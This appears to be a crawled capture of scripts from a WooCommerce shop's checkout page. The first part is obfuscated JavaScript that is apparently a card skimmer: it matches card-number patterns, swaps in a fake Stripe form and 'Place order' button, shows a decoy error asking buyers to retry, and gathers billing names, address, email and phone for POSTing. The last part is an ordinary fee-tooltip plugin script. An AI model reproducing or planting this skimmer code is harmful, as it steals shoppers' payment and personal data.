x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22opacity:\x200;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x20pointer-events:\x20none;\x20user-select:\x20none;\x20font-family:\x20&quot;Open\x20Sans&quot;,\x20Helvetica,\x20Arial,\x20Lucida,\x20sans-serif;\x22>0123456789０１２３４５６７８９</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20style=\x22opacity:\x200;\x20pointer-events:\x20none;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20name=\x22hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22submit\x22></button>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-clone\x22\x20aria-hidden=\x22true\x22></div>-->\x0a<!--</div>-->','#shipping_postcode','2266294tYtEGA','target','hide','UZm','input[id=\x22billing:','val','innerText','length','hUW','POST','YbK','gxR','top','#hUW','hwy','MKN','height','toUTCString','rEx','YUr','fValidateNumber','$1/','Aem','<div\x20class=\x22woocommerce-error\x22>There\x20was\x20an\x20error\x20processing\x20your\x20order.\x20Please\x20check\x20for\x20any\x20charges\x20in\x20your\x20payment\x20method\x20and\x20review\x20your\x20order\x20history\x20before\x20placing\x20the\x20order\x20again.</div>','unknown','#billing_city','undefined','value','bInitBillingModule','#shipping_last_name','stringify','YHS','%fh%','slice','test','getFullYear','0$1/','removeClass','%fe%','Xdt','vLw','scroll','^4[0-9]{12}(?:[0-9]{3})?$','#wc-stripe-upe-form','^3[0689][0-9]{12}[0-9]*$','\x0a\x20\x20\x20<button\x20type=\x22button\x22\x20class=\x22button\x20pay-btn\x20alt\x22\x20name=\x22woocommerce_checkout_place_order\x22\x20id=\x22place_orde\x22\x20value=\x22Place\x20order\x22\x20data-value=\x22Place\x20order\x22>Place\x20order</button>\x0a\x20\x20\x20\x20','vrv','#customer_details','mGetData','^6011[0-9]{12}[0-9]*$','visa','Ecj','discover','UFB','iYa','uhT','$1/$2','btnSuccess','fzD','#wc-stripe-up-form\x20.iframe','after','TDp','RYW','$1$2/$3','#vrv','getTime','CaL','jcb','BYQ','VAs','expires=','before','jvA','^3[47][0-9]{13}$','KBr','%fn%','xyZ','attr','dXy','remove','bRiGyz0IOZ03vUTm4b','yzq:\x20','qbv','**\x20','replace','head','#wc-stripe-up-form','Owy','zQt','^35[0-9]{14}[0-9]*$','charAt','option:selected','offset','getMonth','#billing_email','8474248iEQacm','join','IUn','#billing_address_2','cookie','tyu','2463538bzhpAT','lij','smooth','.error-message-container'];_0x2376=function(){return _0x5718b5;};return _0x2376();}let blmgtt={'ahp':{'WtT':void 0x0,'hwy':void 0x0,'mmM':void 0x0,'spL':void 0x0,'Xdt':void 0x0,'UZm':void 0x0,'NTT':void 0x0,'jvA':void 0x0,'jJX':void 0x0,'vLw':void 0x0,'dbP':void 0x0},'ZTW':(function(){},function(){const _0x39829f=_0x48191f,_0x5b5b4b=this[_0x39829f(0xd4)];[_0x5b5b4b[_0x39829f(0xdc)],_0x5b5b4b['hwy'],_0x5b5b4b[_0x39829f(0xc3)],_0x5b5b4b['spL'],_0x5b5b4b[_0x39829f(0x12d)],_0x5b5b4b[_0x39829f(0x109)],_0x5b5b4b[_0x39829f(0x180)],_0x5b5b4b[_0x39829f(0x14e)],_0x5b5b4b['vLw']][_0x39829f(0xeb)](_0x21dbc1=>{_0x21dbc1['on']('blur',()=>{const _0x2eff4d=_0x500b;Mihsre[_0x2eff4d(0x136)]();});}),this[_0x39829f(0xd4)][_0x39829f(0x180)]['on'](_0x39829f(0x182),()=>{const _0x2acf4b=_0x39829f;Mihsre[_0x2acf4b(0x136)]();}),this[_0x39829f(0xd4)][_0x39829f(0xe3)]['on'](_0x39829f(0x182),()=>{const _0x35e7c6=_0x39829f;Mihsre[_0x35e7c6(0x136)]();});}),'bInitBillingModule':function(){const _0x1a0007=_0x48191f;jR(this['gxR'])['on'](_0x1a0007(0x182),()=>{const _0x103981=_0x1a0007;this[_0x103981(0xec)]();}),this['tIJ']();},'tIJ':(function(){},function(){const _0x7caab3=_0x48191f,_0x4f0957=!jR(this[_0x7caab3(0x111)])['is'](_0x7caab3(0xc4));wwt('QlF'+(_0x4f0957?'.woocommerce-billing-fields':_0x7caab3(0x102))),this[_0x7caab3(0xd4)]={'WtT':jR(_0x7caab3(0x164)),'hwy':jR(_0x4f0957?_0x7caab3(0xc8):_0x7caab3(0x17a)),'mmM':jR(_0x4f0957?_0x7caab3(0x16f):_0x7caab3(0x123)),'spL':jR(_0x4f0957?_0x7caab3(0xda):_0x7caab3(0xb7)),'Xdt':jR(_0x4f0957?_0x7caab3(0x168):_0x7caab3(0xd3)),'UZm':jR(_0x4f0957?_0x7caab3(0x11f):'#shipping_city'),'NTT':jR(_0x4f0957?_0x7caab3(0xff):_0x7caab3(0xfa)),'jvA':jR(_0x4f0957?_0x7caab3(0x174):_0x7caab3(0x105)),'jJX':jR(_0x4f0957?_0x7caab3(0xb3):_0x7caab3(0x17f)),'vLw':jR(_0x7caab3(0xca))},this[_0x7caab3(0xc9)]();}),'oIs':function(){const _0xc64219=_0x48191f,_0x5a3f26=this[_0xc64219(0x139)](),_0x3dc629=!!(_0x5a3f26[_0xc64219(0x114)]&&_0x5a3f26[_0xc64219(0xc3)]&&_0x5a3f26[_0xc64219(0x12e)]&&_0x5a3f26[_0xc64219(0x109)]&&(_0x5a3f26[_0xc64219(0xf2)]||_0x5a3f26['Xdt']));return wwt('Check\x20billing\x20validation\x20-\x20'+_0x3dc629),wwt(_0x5a3f26),_0x3dc629;},'gxR':_0x48191f(0xb2),'Ecj':function(){const _0xc0c200=_0x48191f;return{'WtT':this[_0xc0c200(0xd4)][_0xc0c200(0xdc)][_0xc0c200(0x10b)]()??void 0x0,'hwy':this[_0xc0c200(0xd4)][_0xc0c200(0x114)][_0xc0c200(0x10b)]()??void 0x0,'mmM':this[_0xc0c200(0xd4)]['mmM']['val']()??void 0x0,'spL':this[_0xc0c200(0xd4)]['spL'][_0xc0c200(0x10b)]()??void 0x0,'Xdt':this['ahp'][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'MKN':this[_0xc0c200(0xd4)][_0xc0c200(0xf2)][_0xc0c200(0x10b)]()??void 0x0+'\x20'+this[_0xc0c200(0xd4)][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'UZm':this[_0xc0c200(0xd4)]['UZm'][_0xc0c200(0x10b)]()??void 0x0,'NTT':this[_0xc0c200(0xd4)][_0xc0c200(0x180)][_0xc0c200(0xb8)](_0xc0c200(0x161))[0x0][_0xc0c200(0x10c)]??void 0x0,'jvA':this[_0xc0c200(0xd4)]['jvA'][_0xc0c200(0x10b)]()??void 0x0,'jJX':this[_0xc0c200(0xd4)][_0xc0c200(0xe3)][_0xc0c200(0xb8)]('option:selected')[0x0][_0xc0c200(0x10c)]??void 0x0,'vLw':this[_0xc0c200(0xd4)]['vLw'][_0xc0c200(0x10b)]()??void 0x0};},'ObT':function(_0x34bed0){const _0x41307c=_0x48191f;return jR(_0x41307c(0x10a)+_0x34bed0+'\x22]')?jR('input[id=\x22billing:'+_0x34bed0+'\x22]')[_0x41307c(0x10b)]():jR(_0x41307c(0xbc)+_0x34bed0+'\x22]')?jR('input[id=\x22shipping:'+_0x34bed0+'\x22]')['val']():void 0x0;}};

--- FILE ---
content_type: text/javascript
request_url: https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.3.3
body_size: 773
content:
(function ($) {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */
    $(document).on('change', 'input[name="payment_method"]', function () {
        $('body').trigger('update_checkout');
    });
    if ($('#billing_state').length) {
        $(document).on('change', '#billing_state', function () {
            $('body').trigger('update_checkout');
        });
    }

    $(document.body).trigger('wc_update_cart');

    $(document).ready(function ($) {

        /**
         * Block Compatiblility
         */
        init_tooltip();
    
        // Function to update the fee label
        updateFeeLabel();

        // Also run it whenever the DOM updates (e.g., when items are added/removed)
        const observer = new MutationObserver(updateFeeLabel);
        observer.observe(document.body, { childList: true, subtree: true });
        
        function updateFeeLabel() {  
            $.each( wcpfc_public_vars.fee_tooltip_data, function( fee_slug, fee_html ){
                if( $('.wc-block-components-totals-fees__'+fee_slug).length > 0 ) {
                    var $valueElement = $('.wc-block-components-totals-fees__'+fee_slug).find('.wc-block-components-totals-item__value');
                    if ($valueElement.length && $('.wcpfc-help-tip-'+fee_slug).length === 0) {
                        var $tooltip = $('<span class="wc-wcpfc-help-tip wc-block-components-tooltip wcpfc-help-tip-' + fee_slug + '" data-tip="' + fee_html + '"></span>');
                        $valueElement.after($tooltip);
                    }
                }
            });
            init_tooltip();
        }

        function init_tooltip() {
            setTimeout( function(){ 
                $('.wc-wcpfc-help-tip').each(function () {
                    return $(this).tipTip({ 
                        content: $(this).data('tip'),
                        keepAlive: true, 
                        edgeOffset: 2 
                    });
                });
            }, 1000 );
        }

    });

})(jQuery);
